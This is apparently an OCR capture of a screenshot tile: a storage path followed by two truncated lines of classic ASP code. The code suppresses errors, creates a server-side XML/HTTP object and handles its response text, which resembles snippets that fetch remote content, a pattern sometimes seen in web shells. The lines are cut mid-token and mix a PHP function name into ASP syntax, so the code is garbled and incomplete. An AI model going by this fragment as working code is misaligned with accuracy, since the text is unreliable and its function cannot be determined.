
<% On Error Resume Next set XmlObj = Server.CreateObject("Microsoft.XM
XmlObj.responseText file_get_contents=formatdata Set XmlObj = nothing re